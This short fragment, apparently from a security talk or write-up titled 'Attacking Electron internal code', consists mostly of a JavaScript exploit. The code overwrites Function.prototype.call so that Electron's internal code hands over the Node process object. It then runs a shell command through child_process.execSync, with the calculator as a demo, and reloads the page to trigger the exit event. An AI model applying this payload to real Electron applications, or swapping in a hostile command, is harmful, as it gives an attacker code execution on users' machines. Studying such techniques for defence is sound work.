 #2: Attacking Electron internal code
Overwrite Function.prototype.call, like this:

Function.prototype.call=function(process){
process.mainModule.require('child_process').execSync('calc');
}
location.reload();// Trigger the "exit" event


